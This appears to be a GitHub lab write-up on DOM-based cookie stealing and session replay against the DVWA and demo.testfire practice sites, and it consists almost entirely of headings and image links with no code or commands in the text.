



DOM BASED ATTACK



**LAB EXPERIMENT – 6**

**Cookie Stealing and Session Replay**

**Tested On DVWA (Low and High)**















__________________

**Tested On demo.testfire**





